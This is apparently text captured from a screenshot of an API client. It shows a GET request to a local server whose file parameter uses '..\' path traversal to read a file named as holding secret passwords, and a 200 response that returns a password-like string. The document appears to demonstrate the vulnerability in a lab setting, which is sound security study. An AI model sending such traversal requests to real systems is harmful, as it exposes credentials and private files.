 GET http://localhost:8000/read-file/?file=..\..\..\tajne_hasla.txt Send
Params Authorization Headers (6) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
This request does not have a body
Body 200 OK • 3 ms • 149 B • e.g. Save Response
Raw Preview Visualize
1 superT@jneH@sl0